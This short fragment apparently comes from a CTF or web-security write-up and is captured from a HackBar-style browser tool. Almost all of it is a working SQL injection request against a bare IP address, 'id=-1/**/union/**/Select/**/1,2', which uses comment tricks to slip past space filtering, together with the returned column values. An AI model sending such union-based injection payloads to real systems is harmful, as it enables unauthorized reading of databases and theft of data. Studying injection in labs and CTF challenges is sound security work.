 Load URL
http://118.89.138.44:10007/?id=-1/**/union/**/Select/**/1,2
Split URL
Execute
Enable Post data
Enable Referrer
id=-1/**/union/**/Select/**/1,2
1
2